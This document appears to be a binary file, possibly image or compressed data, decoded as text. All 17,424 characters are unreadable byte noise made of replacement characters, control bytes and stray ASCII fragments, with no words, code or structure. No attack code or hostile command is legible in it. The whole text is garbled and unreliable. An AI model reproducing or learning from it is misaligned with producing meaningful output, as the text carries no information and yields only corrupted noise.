`��	 @����!K \ڥ �#0$�`CTyk:k|�^!��T�6�kBX��ں{�Bk���H��Y�O�^0��Fh�&�h��q��4�XV%'�Z��u�i�%`mD � @0�5�$po[� �ʤ  Y* 
���p 0�P�*��2�t2��8p��-p�6��Eȹ�p	�{	{ʗA;�pP�ӹ2�o��I�2��+�A�D)�4%�4%�����U~$A�e�hVe� p" $�<@10��ʚ@op�]���
�0[�#0@�(��Vd���t�Gz�3�q�*�A8z���K�+�q��S8�O;��)��h���*^H�[�w�kE�E':
�[d��+ �וOV�ջ �" -�0�@j r� 
Х0�� ;�� P��;���4` #$���2�Ga1b�Př{��ؿ�	z��� ���)�~J�	��̽7I�8I-�X�J0'����;����+g31% ���POv  I� .���j@�K�� �{ �|�#� ���*`$ ������<
�b!������3�6K
C�k�ʿ���z����SA�p ��~Z	��A+�A{T1�X-��[��DE���ib2$+΂z�PBZ,����£�/���1|��� ���+�-�* 0@0��BL��J5��,"j(�K�q��Kѡ@ќ�	s�ѺL�
�h�������,��,��q-V;�w�D0��&��E�û��0#1nAZ7�Y �,[0(p! _��=@b@��s��51P�7p<��=�5 �4 �+|�_
3 "`  ,B���1m�'I
Vlغ	��ф����l��}��=�=e��ril�V��#%x�37Ǔ�0��%^ {\������4P00�z�&�j��( $�|`v�` P�P jPj b��* �$�"�3@�P �47��Ӭ��|a���qMѦ@�t���}	w��������(����9�ߙ޲�&썁6�!Zx�w�cӢQ�Ay x[`�[j�"����\D`�� �i���u Z3��v0	r.R����$@*�*P�@0l���g�533�p�舎(�sm
�G׸��{��2��^,�p0�Dn̡.��LI1}m��:�Qi6`"6?P�f���ɟ]u 4p��z  1�oN	� -��`�i@	�0	�Pb ^N��5���@q.}T3U�oz��^��'��ݳ�m��.�z��o�d0�n��蘐ըd���������|�Y�&䖚\����u�
�@'�0 �N��j��< �����i`�P	��R �J����4� �| p~Uaz���-��3�^�8������͗��A��p��z�	L���*��.�?����H�-�zG2��rXN8&�%P@M`(�ɰK`�@Z`�.��<�P�< v )_Q}<�����`������(�n@�!� E��832(��њn��qm��	�����{��q������z��c������l�����1I^�*z��r<�]gtRX KQ�dV��� �^��@V--���`Pv�-PJ�i DMZ�*V�Fj�d���*$��A� (�Ο/_�ȑÈΚ?r֠���Q�D�d����M�.m�����K�����8p�(͓TO�7pތ!#N8{�Ԥ�W�_�t9Rū+U�ZQ�Z,o�|�7dݹtC�Y�%�/W���P�@�	@(� cF^ؑe��,'H� ��N�6uD�X�O�4b!,K�!1b�4|#��
 \@c�/)���C�$�5�3b.3MR7�s�	�ӢK�*�t�R=z���
��=d�g՚�PX�]���r�l��j��u������5�,�+�r���0P� J�@�8�
8�7�@�Id�L�I r��2$QC�:9Q�T[%�e��e�b�6�^@A�. �4R�	:��b9��$9���c9����⩺K �n+?��Ï�� S)��x���� 
�=��++���
,��-%�����B-?0�5���b��pÍ��:BJ� �
���@�0"�2Ydaq	@�dYl!�FY����Fb�b��n3a! RC�`�ɖL"餔>b.��H����v�(D�����c?�ZJ�7�z#�=��*ζ��O�:�jW�A�;�� ��PA� ,��B����X��@,Mذ�!;�@-���&$ѸTYX�d�:X���UV	��om���x��`xA�v����X��`��&�h��Dj��S6�r���I(��3o���c�r˅#�q�*�@���.�$K^����Ϸ�0/�)$<W���*~(�` S�������Z"E@$i�cmp�d>X�����!f\n�UG{�Q�� ַ,�����9�$��%�.a�S�#e��x�(��(3��#̫�C/���uS�@��ꈲ�F�?x��S. UT�\�AA��a$������F��5�_�t��|Jp�ƙ���`,&�21�!�
D� ��7P@XǤ?�J*IIa���bw��Ҳ�Dx��2J��r�o��)P)W�µB�pG-gI˝�v'쥍mhq��>F��n��&�X�p�.U�O	�p0Q�� Р���4z��JP��82��Fm�рuH��&� f2���!�H:�_���؝$M�	#j�;i��:&��" �-��L�a �0��;a��V�':��
���Z�r>Hm��^����,�~������q �`��}�C!�$fP�P ��F:���4�V��h�ݨ�PeЂ�G��` @;���X��Pz	K���Ef�9�!�pr�P2;*\��&��jL�JxdH�l�vB˝�օ&��}r�ے�����%ݰ ���p ,t!,*� CZ5``8�!D4d���d�7{!T�ՁbRP�Cz���"�� *�&'��YC"� ��ew41�t ��t	��D 1��5lp5Jx���0�(C�||�J�`4m�"[�G�� �Ջv�(<�T�:0�P�� �P�.�!��|�	``�IX#�D���@�X��=#+&�T5���@p�h ՊiH8#�V��Mv�1NK`L<�����$}�K
ex�R��=tסR��A��״���t�+����toI��^�D:,JP^(�d�	A��S�B�E!! '8�j a@���@F:z�������&+��
YTbvP*��[<U#���	�"��t֔��U:,����t�����u�޷����L��[Ә�<<=D��@�~�^+�`,�$�����l�sK~�s���	�� ,PL���o�;�,dA�ɴm c�����a؂8��51P��߮XA*� qր'8�g)Y�r��c��nw��I��|�!o�L�%wû�@e)��k ��v����W� ���E�m��}�(�0i8z��t�0�P�����^�Z�,��`L�2�0c�7\0�a���,>&�2�@H�o�J�P�t�-p��O�Y ��#o7�HVw'%�ΐ�b�������[�5.�X\�a˵�x]�_s��m�h��+�E��Qr�]��l0��(�����!
�9*#nb������&Ȃ�$Jj���GC�#H�6 ��i 2^�K�\��d���&�C��Pr�p8"�c�'����Bϫ�6)[9m] �Y�����{�=�}��D%|Q�
VЄ'p�2���
\mK�\ �C��=am����(����!�r즄$�-8z)�p)�b@�
gp ����΃;+$G�4��������@<��n-^����oIW�S�������W���d ,����*���/@�A��	�]�Z�1�y�E��`�<q�Y��^�&p���,H�T`��!1x+�(��ޚ�`1`�4�I���(��	�EȄ�++܄SJ����D���r+�{�Gx��
��5��l�U��B���}q<��e��DA��K�����ہ�!� H ;�����`�@ ��R-k�	#��� �!8�X�I(�R@�:(�xK=��ӣ��-���	���8C�9�{��3	�z$H+���E`��8�+2��EH�)���/��"�3BZ�$�F�2sB����9�ǣ�h�"(0`���( 3D eD�0q����!��:`�T�C����-��c�٫��K����Ɉ�s�'�4��*��,+�#���L�=���+2��5�/�A���p�����$4B���Gѯ&��&d�����[:� ��9.|��  �
��X�el�U��6���( @�ˑ�4p�X�n�Cp� Gr� C<C8F�Q�Db�;�$�����{D��'���GB`�5�ǂ�l�;��B0��^���$t�hB���%a(�%��8�)z �x P�)h) �j�,.\ �Y����\�0;�8p=�����=�,G��DԐ
@�2�I��z�����	D�D��"/���飵=��l+H��@�T���.��C�Q��ňd�c���Y�]��?��3���L�V��� X �C�P���!@7,˨Y�$`@�\0�çC�!�7�J� D�M��EHt�*�1�C>�9+l��;��@E���G��2Hο�A��|/��X��P�GY��tP	�ԋ���6#� G@b8�- p�.���T��.�O��,@���,@$�L=$�(@��M�c1� 5C�� BP��*Fp�݁$�'���-�APb+��PM��и�KB`�DE��,�|ᗸH�]�Y�N�S��hdI����6� � V�i�\������D�P�IU@8�!������: ����͠,G�<�1�,�#��J�����������Uk+=�ADPN�M������#H%HEŗ L��CE����EF]	��EF�T�XQ��3��i�j�WO�8��)��$]�h�fz�V�!@T@�@�%0��@.�R]���0-ʌ�`��*8��HLVz�S�A���G��Uc>je+�����փb�R�5���BE�=Ժ��#��Q�`���(Q	Qy0Pj�wh}U0����T�e�  �8��B ��+]��=��\��,��ɿ��bJHx	H�QY
U+�j��5��R2��P����A���E�+H�_CE�]�^:Z\�D<ͭєxԑb�8��
�a�xhxx�|U"�3�N9CO3,C�� �ǩX-�!�(X��U�e��PL!ѐ���p�K�X�EV���K�ʫ�����V~\2��Jĝ>�
���D��4C�%�YdT��ȓ���_d�8� � >��z��zxx��[�����x �\�(C�C���.r�i��RaC( ][�m����Fi{�$!V�������7��K�!�Љ�ǫ��o�M��PN��ʹ�VT\_o�E]TA����dT\\�$!8���:�
� Pw0�.�aU@�� Ȁ��L`DIe��xY0Yؘv�-�&�/J
8Ɍ���[axDA�S�`;�l���i����+��S��>B��TLN�\�U�d֙�C5�Y�QCzT��'֓H?��.�  �i��w�� F}�>Ѐ	���	x�� 
Xffa&��^����J�A4^
�&�,Ci+8�:�h!��2+|�$��E��Ji�>T�M\�Ў���BEb� ��N�p�{�Uvىe����"��	0j��\�e1��R0��  a�	��	� � ������Ah�`\M�0`�=���a0f0a��K�*��.]!7�JJ���v��>�c!P�
��.~�Y/�ǍQN_I⹁˔[�G	� k������?��� `]��x@���^(L � ��	��0�X���Ƒɯ���&ǵ��=f[ P �� ��@x�K��H��]䵛�M`�G0
��Q<�<�+�v�G�2|��}eR�K��N��	�]d��eJ�*k/ �K �P�6�蹮�gP]O�Hc���l(l8�/�7�N�`�iL���R�6o��Uߚ��P��� (�@��:V7����!�Ζ�փ�\��YO��ujI��@�C�O��fk��H7$dP�e�X��G��E��(iMh����wpj[H�@ ��HH�����x��N����^r\�c�%G���ު��-�� ��@V�G��	�>m�=��oܶR����5���l���p�k�kGw������1�"V�H�GI� ��� a��]&`��\P�;0��@��j����M��h"�!�I�Iu�f���X�
�yC1)��2L[72@��ބ3j�X�"���a��J�[
�Cv ��8����g��p���8���4�$�M�X�8B��=��xZ���}�a��O%��lx�������M��a���IuiT۵��y�Y�)h>��;���9�����> �[Ѕ[8gji��M������8����v��L�G���y\�QGq,/���Fܴgq�gy�}��Ex������t��|��g�kwׄ;���x P��6��<��0����! ��~�lr�yz��/5 �6��J�<�K�M��>�{<XHH�	�ʦ��{���M�7Y܄�OJ2��Y	�y:���b.7 ���XoWa�ʠ���w�L 5P����.ȀP����|hz��\H�J����@أ7�h3 ;z���x�P�S��9�c�)����ڳr ��o�7�6����K�FG(K ��]��<�M�{Kx��g�5|�\j�M���Y/f�ه7���)X��A:
.L���D�I|(q"�LC�b�SǏ� %Z��$�
0Ƀ�^�z0���6LX�T��@��0`����E�(@h����&K�ΘE�YY�Ȓ$)J�!C$���RԴiÇ�<�,Y*��(U�J�J���Dv����G�F�-B��#={�g� E�(W�<Hρ�(⌈j:�� l����],ɈS"�.I�t��Ď�@zĽ�ҥ��b\�0��̘��ջ�l�R���QڂF�2Qj��c�(5h���E()Z�H�ZGW�^%RF+3 !�k��rͅ�*���*RL4��J)z��s���#�E6�"�e��#�y�G��AHi���i�����q�k-B�C�@$�"�&I����G��ɒ���Ir'��	�#�2���3�d��]P�BiF�0oqW�T5@��u�UQ�%�,\m��U\�YCm��Ɓw`�I�X�*���h.��R�%�g�(�VjW*��q�}���{�H��Q���顇��R����٘�B	��бH��YtQ����[nP�H q�%&�D�&&`pC;�p�OL��M8��aR�y�`���&x�aGwSE�[�ΫF`���,}#�,iJ҇,S��ZR���h�`�|uji^�H��-�xlK�zM��|��E))J&#f2jF��g���e1?��9.	����"@{첹��P��e���NKe�']�Aw��-LY���;���uh1D
u�b�rY�	%v��40Ag�i���n�$e�q�^�9�Zǵ(]w<J�yI�K.�x�1Ȓ�eI%�Ma�~�:�2B�Yi����e)�v"����!I��K��ЋPdےDF	���)R+gJh��<X�$���t)�j�A����ziBfZ QÀj�a�[wP2��v �V�a%��I^m���~\�4xK.r@�mB� �-n!aP�c�JEJֆ�Y�f�D��G��V��U�8���DH;#DI ���v�R#(b-F/������k�� 5�ץ���S��t���mj��*p�
MT�����`>���% �'��J+diC��b>���� (8
��"���)'��Ehm;i�|0?�l4~9�@���.���P �t��C�DT+w�d�%����fZ)�)H��TRi���4�� ��&�<�4����z'0�[,�5��AQ�ʀ>�D��x&%��>��I+�%��	K��R��* ��[���P��h�=��RS4O[�І<8W��dJ���}fV��Q�hD�@�����%���E��H
���r�(q�7���G.a�U�B��(^��P)�[ZC:�����b[�	$�>J0R�D%�V/&h!_{&X���bBE͊#���j3{IE Av�	p�	�co��u
���X<�@�)�V��U�b�<�!U ��F;���1������29PRVr>2��q"��).�	Uv��t���z|)L,%S���I��`�0� @�l�5��	���ئ,ATn��)(�Na�$��(�:��Nd8Щ`��
�G�n2��s-���b�e��`G����m8I�Ln��9	Ev��L��#=�+��Q�\ [�l�*�Ė�A<)8T�:L	�!*ssK\*�ډ�"T�*��f��n���K�x��[<��\`.���=^�Cv0C����˸(�)r!� ��l4)BDv'9������BN&�ÉM �xѢRn�E<�r����bU��h@X�L��\��Y�XQ�uNc��31��0}o�St*&Xa��j�N�P�0�ƛ��ϤP�:���\��g6��@�JV�|$�����Uu3��*���t�Z�դ+�\����$^G��JN@��NΖ�QK,�C�a���+D!����3ŜS|P(ÁR�ZML�٬hpk�(��%C��o��g��B�P�:�=�~��&C
�@�>�xU�b�dP7i�3����]�v�ӗX(CC�X�H��N6���ʍy -	H@�Y�C:�,���V���HA|�R˲�{wp�����qsԄ5�`f���Nխ�&��[��<'2��7:�NM ) ܀ю�J��[IwV��:�6HP|����^��O�ȗ8�+A�l��^xy[��K�����;�w���l�/ \P��>�����J�S��p˦�qS1�7�Q�L��x���l߄Sv��mA\b��K�$H�ta�P�Le�:��S�}�88F߳󱿏C�����a^��99��	P�-�I���x�e{*J�7
eC�0
&j(�R���f>EM��v6�g�`f�����6�A��hD��� 1�1];�E�RD�DX�#x\�Hg�Ƭ�U�������B��	�&������+�a)�a�&�"� hɕq	<hYJQC ɜK��UB3����- �����\,����y���m�Ua��9� 
` �鹓�E�y����8 !E��ě�9R�,ҽ�!��w�^�xr�����Ub)VGH� ���u�%� ��Q��]�0h���B��C<��IO3T��KwD���\D!�I�Q[�Q���M�����-L� ��m9
��L� Z,�8B[�
�(��T��a�#d����mCU�w�_���D�)�FY��c���""���uɬ���$r�x� .�3�C<���N\����Lݏ�,�\�b*�IQ)�V/x�U�M�"KY�-� �-
.:
����O��B 1j�؈e���ag�
����cB��)�&x�w)G�(���
�+�!c��8���`��yIM��:� 0��B3��<�K<H ��⡑����?�E*j�A����+NO*��-��-��,��4] �B)|�SF2�cR������%f�
�K���!��M.By���Z���*c9"X&)���}qIQn��Q����M0A/��<�<�9���ۤ���)�\_��^�*��i��_���-\�(�� �-J
.�j%���/Ҁ:BG�2��eR�^vP3�K�a]����١�Ԙ 6O��er"� H�A��g
Q�eea��S��3���f<]��]�xh�2��SeH��B�2���q��¹l�YBH$6ܢ��_>�A��� RGn�e��Jb���Y�3�����c*�5ܐ���ہT�a��!�h@�iɬy	�لѱ;��$�5d"k�C�ނ�K��K�ɚm�*��Ȥ����y�^P����-b\ڂq}���	�HA�%��Ό~�g�LG����ތ]}�c��)Vr�$N���"!�I B7�(2�ݬ����c3�+�\LA)��-T\>����1@�\fNҥ�(�%pU�BME��ɩ�.��,�`:��С�E�Mz��LA���ӡ
��$!����h@��>�,�A���}�db˵@��N�Z �+ef����լj=���aRn�Ku�8��3(k�C�� a�ɝ�de�P�	S 	ӛ�¶�i�
&؁�B/�AhC:�)����Tҭ�F���^'�<�wBଔ�!igx��pA]y]'AYz
�g�� �	b�V�=B�ꂿf L��Q�L��;��4����(�C.�A3T�:T��<C3���%޼��x�G4!k���%$���i(�yOIA@�K:�[z�\���"����l��u�������^�
���l�A��!	bR�ۧ��a㑆*bi��B���e���g�K8"�>C;��PU�%�C<�A)P��<,�jۧ��ɡ`lh޶�:�S����݂=V�W�MwP+�1 .v�T�IPxk���V�ϖ����^�
I�'l�vY#�z�{��b7��(P�� 5t���,��*��T�9�£<�=l�5�-`Ȱ�m���D�����M<�߾��&P��Y�L&LB���[�ę�pF>�����Yn��R�Ưwb��
m�Vj 	&�� z�d��r��p�ۑ(� ` 	LC;��޽�Gp:JѳUB��4��:�C4@l1L��R���^,X�A@F����k�q�L^�^���	+LC:PC:���%N�P,�1���%�"�^���c˘о��A��]�*-�r*�@���͗|�Z *�	h@d 2خK<�>xm� .��NC4��4��4DÐ�6Kl/ ��f��0T-+�9G�'�?Nɪ,Ax`;��M��p1�0��h�2�j�/!�s0�^��F�2�����~W隮w�'��FMebKO�c<\p�d `�ẃK�t�~�;ë
$+�D)�5KC5��44��\�V%]�d%Z�V�i�8h9�0:���d�� B�ԁ6405��נ�7��/�շ�����d�f��LA�D�B=�54�j�-۫f�Z{�7��@L@n�$s�,����,DC5ôa�q5k����t  �@�"�u@�u��9�3�j����MV�+�M��QQ۠���G�a|���>�
� t@�/h�2���rW4�a����-�Ӣn���$�&е]O X2<��;��Kl�����`6L6�=�/��؁Ę�NXXԁ�h[�\�&Z�T�ߢscHʪǅ�C3��v�T U5�F��~�V��V�W{�u:8I
�AS�e��^�{_�.�)x��a�r��@GO 赖`7�]�k��TB�45�w5�B1���]8'����Ȋ_����3���p �.V�NE A��4 �R���H��F���?��u�6�6GrdWq�RxY�����x�݆�rDi6)+�`_ш�r��*�`@1{�����Np$�l%� Ա4�q4�4���M"��	Xh�=:\C&�:��q�B�E~�fV2uh�%}�O�Gx�>����#d��r����4Hjc�vYL2�_d>& �d��K�*T�h�L�خgN�~�t:Vp%�D�4��CB)�QnM���1��-��5�����uD��
��7(	K9�@/4Jc�0�p[ �����>+��[�?�zk�0*[��A��Y?x1�^�5���u*���SI |6*�D � %ۮ<Xw=��2��P�A�t��;����;�i��@%��㾷-9gv.��(��A/C3��������
��d�~u@[��{�#������S����a���BtӮ'r,i��%�d뢀(̓ %��Ƶ�+2z� ���c�-l�((�����@�A}�g�3����;��3��X�O���v	�/^���׶^Z�l�}k�%�[�y��}��nc�)[�9����.֐-�%��)|T�d��C��^�H��3:� ac�4+�.�c4<�pH�Ձ�h��z�K=U����Jx�ܱ��J�j6m��\�4a�cG�-Q�t�(e��>o��1�ǑIG+S���g$LK+����͘�T�B�hQ D�-Zt�"H��^�t�)'��6m��'R[�Z�z��Ц��.��p6	m��k��]=xsߵ�&�EL����%�\`��M��U��3u��رS�J��|��g�"�X��&���13E�]�8s�+�Jˀ����((c�)Y2��G+a�)�ґ��5q�!3�ʘ��}B:�Ԩ�E��B�J�iw�\�WՊ��V��L\А!�mݾ��<j�<���7] ���� �q�92zy��ĉ�2�6��3�,L�(�gnQ�Rr��\T񏒃������b%�~�m%?X�D��`����)�� c���#�H�sr�K~�D)�2�*R�����2�S�z���4� -�I�M��ï�a��ſ�*�!�	,�M4!�=�IŌ���Bq���"°�7���J4ѤEđ�;��#�f0\�">�P�)b"��Xi�7N�MG�v��H<�(r�"w��1���ɟ�}R;)a��ʪg��
����,R� �Ό����j����c�C=��Fr�)�Dq�P�<����E+|��a0�̿K;M�6<��e�H�A�Jr�Կ��hC=bU
�l<�Vg�ո>�x)6'2� �X����(��**�𪂖;����E�B$�����|`�&7y��o�f`��/3��30i�)ƗbL)�bAR��F��ь�>���Ap�2��b.�Ф"D���24	u��Z<�6���H�-���%�p�i%����1.�7B�'Ѓ��@���f�n�)*c��gH���e�.zK������X��6�rg�i<��?>|�]wc��kN���QG�ٶP`�@4]�Q�nPnQ�R@����Т�R����P����h�I����D2$��$H$	��>�<kXcx��#�'�u3s�S�T*q�:?�Pֳ���"���& j�S;�a5\��f�^�#S\Bш�/���MD��Qb4�
P@q8P4|��P�BFC�*�P�@m��4����fc��C�bb�en%z�qtU2�)X/C��dA�g(MZTf���Z;��P�B>\��@�2��l ژ�6����冕��@���]��!HqH�A��C1�����Yd���q0�I�[$a	2�!.��(�
�]j6�F6ƪ)�$�8��$G���d��I�� �`�n�
ц�Ac�n:�,�S �	�`ŃW
S��M�b��.`I
�b���d��b��Ul�w�#NI %���h�8�׽h�2� f.���P0���J�)r�4R�
�`J���H�(�Іڬ
���#�@޼���	�I�����\�����N�2���~��(RJ�ܠ�5����Py�T��6�a�tL�~�Hi��"����:���<�o�(I�2(������"���`)$��$`��^0P*��^x�T�T�4cT��ځ%)y�*�+��f�0��^�#�Bu[�RW�&��X<��J�E�(��V#�@~��$/��< ��1�Z���ˆ{�_}����R�����11����G�A�;�B������S�"�`D" A�RH��%�*�
�zf"�iQUM La��%�KA�.�8<��mS\��
K�ĲjU��:��Q�S
&!�kO��*���=	�z�!Is�w�@�U(C�Ҍ�bj�mX�a��e�!���� �J���d"b������
N�J�@�.T�|P����^�/�+��;ܿ�H,)j�~�ۣ�&��oKv��wL��0��xJi)P	f=����uJ�P�=��z���(兺�-U�.X������F`��E�O�Ѕ&n`	�Y� �X��H4A�`D&L��A�s젉^��~�%���ǹ6�w�K����[&@R�lK9_�$t:	�Ti�ա�����̘�,'!��� !}��Q�)Vuu��
^'�@�%F�r�Wd�����A��J���C)�1��{!U�)���bH���#��	;k�}mbQ
t:��5k�j}ӻ�L���o��aŔ^j�P���a�q թNc!�:�ܱ���Q@��\$�`d�+���$��� Đr��je^c�1������$�mG)01�|`1��0�:��>�!��6��@�8���������T�E����8�d���48a��sݩK=R٧��@���7�Pn��z���;ޭ����b{
���b@" B*��uטrLO���������-PP�<䂉�MHo�p��`۴M��,�&��N�J����Epވ �(�~���dte&ͷH�9Ә$�2��'�Ǌe��I��F����.�`YA�L`�0���"@�|�o��$yz��d�1��T` �N���R\�d�� Ndm�h{,A�� a�V�� ���z�JA
saNbC,p#M���>'H>�|RƷ>�Gb�cX0-�ZP����
���{�'�)h����`(AF�ޣ��DH�fNگ���ʤ0|�1|�` �܋}�@aR�J�` z�28J��� � @A�����d�o��������TT�݀������{�C�M�/�~of�t^f�ZХ��)un,u������>��8�a@�ϻ&`A ��X���l/6�T�@h�(�ۄ�t��P������>���l!@��� � �@�z p�,Цp6b�-�^%sf%��ƀ����o��9�:���Z�2�,����R�.uXǏ�!���l�$�i6 L�:������L�/2�J�x%c�r� +A,�{�ǈta�`n!���\/o�����Q
yM�ro)�`\��������ot�&��V,��ɀ��� �*Ӫ��l�2�'���	=�).7�'aA�N��#-"�p����d���lOX�
kʠ*a{QnaQe�k��r����`t���������O��(a|�nc	���PbH�H& m�h�6��h�r�N����s�#�Z�Eɥ�����X`:ua��r:x� �@�-��ʭ�M@�ސJ�*yNN�L�ô@"�����-t���j`nA�f��1n�.F8������� �� ���16�2��5!��J$�m6q�t��n3Dy�C��d�.Eǀ��'^�E����A��`dt�r�RH�!b�r!q��"�M"����@�x���xmq�@�  !� ���X��� 	�@�a��k�Z���!�at���0�a4#��pAW����0��zU�����fD�^�^�i�.8%U8Wt�`E;ե����@�
�
-g�);Iu��p�:U5̢US10 ֐��HWѕ�AĀ	"!� 	��p !J�� 	a� � ��x`��4a�`����t \�0̠x���4y� ��W�5k���8qC��C�`7�DE�C�^���R���`� �E�8[�a�;�aa�$a��!�.�@�Du��c��2 �����a����4�"�
���f������a��b�f�V����af��avg�u��u!b�Ѐ�!��~A���!V�$�k�`	j�����W��s�umo}�u��|wkn�`_&o�`��o�7$�8i�F�Ra;�IQ;���8uP "7( P� �[��g���A"��� ҠN�BX<a<!<������WvavK��ha��a`��������!�����g�a���	��5��·H��G��@_wn��}חm�5��`
$u��#8'����o� o֥��`��p�25~TW9�@,�4� N�X�:��;�Z�<�h�vAv��2y�!�a�!���F��KٔO�ׁ�=y�79�7yr7v���h�v� 
�� H�?�a�D`� Ƙ�5_�8�ٶ��`���!R��	�y�� ������o� ���Xav�3;�C���r�:�	�`�;�� �a~�nw\2y�ᆓ�C��3�ڡG9�fa��a���A��ixA�`�y��X�R��R6�0o����}�U��x��U��댇+:�x� U��S���9�������,Aa�9e,!�94WZ�΁��v��2yDA������z�E٬!�:����#��w�Z�ha����!��A�ec(���}�y�	��� �� �wK�_�� �����౷ ���	���$���ЊW���� ����~!�9�+x��#��:�s���Z�ɺ��Z�wA�'�u��q�.��	� *>� ���8�����;����W������'k��*Ɔs��� ��@�@�ca�A�3z��=yp;������������ga\�bx�O���~�~!���j>��� ��<�H8��k9^�<�"�Vaַ f\����o:E���k
�����}@�}�'�XX���o	bAXca����an۠z��[�Mٓ]w�a�A��!��a�A�a�|�A���g��u��������x�<����!�ᑕ~v���� �g��Mc}}s�+w�eNC�1[�'URq��y�_	�����`����׭�Z��Z��Z���h��o�ʹA�k��i��y=�!���ԁ!���a��Z�!�����!�"������{��"!j�pn{�]0�g��̃��7\��W�V!�w&�S
����}����x��Y��;Ӄ�yp�������4�`y�a^��ښ�#<؃��7�3Y�w��{�K����ա!���^�廽��Aܺ��Ü�������]滽��au?ޫZ�Va	~��i`��4������ی-=��۲]������Wy�Nxu�۶m��ᆳ��n8�uݭ���f���#��� �A�o��{��ٹᆝ�d>b���2�>^~{�a\ᢓ�~��!d~{�a�<
�{6�Ü�G>�3��g!�:x�����a|�]��'vZ�{\ӿ�=�|�
,x �<|�d��+�k=�oxvWv���;��z�����q�������{�γ���� B��|��O]�|���J��>���%�0_�Hi>�y�1��X��9�[�r�ʭl��%J`�����EKP�B�� �UG�3[��2%)�S�lq�e������'~��1�N�رd�qS��l�C��w�,�n�칛�N� ��S'n;�h�%리����P
�O�8i�ԍS�,ͽh����ǯ3f��	Lh�JV���l�"?Q�ش�_�B�^1�6ma�.˹T�2�:��
)�dg�*3|�2Mu��Spd�#M�4h`嬉��q��ͪ=�/!C�rъ�61���ݒ%[��8��ah���>��J����8�x3��B�,nғ�+��Ć>�\3Pj(�8�"�eѬ��'�TSM-�0�Y<���-��W_{B���X��0!�abP��RH��m���x��B�o���z��Y�a��a�[�̒LZ�us>�H�H�BM>�탊|���� ��8�t�3�1�����Cɜ�Æ'ltrH���iχ�4S�8��2n���g�3�.�pV!g��ӈ+�uؐùGr���=�0�'Y�a��SP9�j�уU��ʖ�!������m2	FsM����ئ�6�2�5���$~���@�e���,���(��K,�\�7�Ա�5��#�?���8���M(JL$��z�>���D�T(�72XMJ�Ϋmp*��+M�	�M��lmH�G#��2�+�x�^Y)�՞���	0�M=���������r�!�|�?l&57l,�^(�3��h5 \�#F<���/� ��!l=��5��0���*�8<N<��S�>
���^~�{�ai�2�D��:���,��3hl�J)��&��Dw�����J����I����,�5?}_���G-v5��=����)���?�L��}�L=�0�/x���!���7��xp<���p1�THY�q8����oM� i.s0�M�	�!��Y�qzU���LwG�O�.xVTM`X{HԀ56��B�MΠ�������]1�w�Cg !E�
C����x�9
�w�x4��| �nטaj؂�w�$��;��z�"�C�2V�H4B���\�B�U0�l\��Y�S�r$�!��q(46V0j� ؒԋ�j��ő$���p�1@�#>��8�8W�c���ߑh�z�N~�(���bÈC܇,�p�kL����P)Khn�� F,�шJH��H�����g�����h�l�DLڃ��1�c�����F^�H7	��5W�ІIr>�ȯ]�BP��?ΐ^��HӋ<H�?}N/���.�яO�B�p�A�8D||�	�0h;�ኌ����$�a�v��K�x�*v�XjT"��0�;�q��.��71�-8n�8�q줆<4ڐ���E;B�5^(5i3A�<��������3��T`��xH��0������3�j(��2ڡh����@�Q�a��:j$������,:ш>���FT)ш�B�N@�Pi�G��d�r�N��2���$S�f�X6���J�*VW����XQ��a�gHlg�j�a��D��["�Tg�^/�W�B���5���e��&N�2����t���8
!@ࣈ�@�0�I(6�Z��ee�F�i6e��\gq��p�v�Y5�M\qR�R��L�VQ"������A����[-� 0��a���=Ϊ[j���h++�1�������z�;����h5����ٸ-x���	��3�7�}�Ӑ�����4�ζ�M�i-xYӢ$i[��>m�WN�1/lu�S�b��,2z�l���F:����b�C=B<s��E����^����n��,D�b�X�?j!��R"�k�A�a���b"��	F���U}�z&N"��_.��u��?9�^����DB?�T������4���b�y���0n�md�oVj'^z���6Ƣ�QjG;z��`a[�Ք��=0ԓV�!��@ơ�C���nF:��X�[��`�4���l԰̃�5�*�C�q�r��(M����6y����B���Ә������H�%���R߃o��/}�o�5/ V��oӃ�����my�#�+�)���iP"�(^F]��Nd�&�F�~[��⫰�n]s4Ԣ�����q����s�g�_�JЦ4����:x�Z怟9-�na ����9��ݠ#c�EA�n[4C�8�9��z�B���!��V�:"�����t���ۂ���0ra�3�=���,���O�bᩏ{3���e��۶ 2�q�i����Rq�a]��h�p.7Z�G׹޵�3Zty��Ю��Q�z��}���P��	g�
0�{�瀹P���]z���`�@8	ԵPg��u��]�tz�V�TY�
��H���paڐH	H F�pʐ�:f+A��w~6x7T�79o�S����a��`�WH��wv��� ��{�
H 
	xv� �������
�@	4X�� � ��0	� xn�K0�����
�`�	(
�`��Ȁ����'��xh�x�a����Wh�hG�'eOXS�TfC��Z�(�
H��H��p�G��������Q8D��P�`�iĐ�����C�#��c\�0��P	�R\5
�����0���
��
���'��
�@�����z�PK��	G���
�����n�����Tg~��k,'eU�x��O��k��v)��X\��t����� ��	��ĈCh��0	����葍p�ҸP҈�`� ^��	���j0����H��v��ː�P��`���B��`�Ѝ��ϸ�V�@��f���'�gx�N���-�qWXt])��8=1Y��v
uIuYR�%�m5��w��u��	�y
�Pz���&�P�ch�2�	���@{��	�0��mǙ���p
������(�{�2	�������f���nq9�YX�$�	�SR���@#���1�p��dF�W薸�p9=�7g ���ӈ�e(
ɇ��u2B�Y�@�0��I��]���P�`��p�	��
����&Cy�`��� ��`��	]rXm����0��`K ��	�@�P����]�=3�` Zِ!j�%
��5$y7!O
��I�2J����7Z\����P��@�����C�
�P��`��	K�
��
u`� �`u@	� b ]z�u�Rj]����!�`�F
��y
z�
ʠ��!�Y����|��ŕ��Y�����Y��i�KJ�Lj��ZN������%:��3��qY�}y�s�����P~j�
�CJ�E�
p
;c7��@����v�0��&���n1H�hր!`��������腘'(���2�3>C#�j�@��	���z�vl�v����o�4.:����P����j���w�
թ�������z�y
@:��I�]���
� �H�Xs;ؐ�K����P�� ���+�����*�P���;�����hX,���H
�z�����а#���߀��T����#j�Ժ��ZMK���bz	�U����NK�p�`��z�� �� � �Pgj+k� ����� �бr;�q۱p+�oi+�J� E��b��ک�Y����`b���`�h�p۱u��u�o+�!��;�F�
e::�@��
��
��
U���Z��	��ʣ�X,[��@	��g+����K��+ �Pұ��ြ�+ ������sR�K����˱�;C�u`�.���<گ��	�K��P��ٰ��������������4�$j�� ����y�;����������z���z
V���Ч�`����&V�g+�� ����蠷w[��0������P��V�p][�.��Î��r�����@�����`�����=����>ɘ#��B��r����6��6��d|���
��
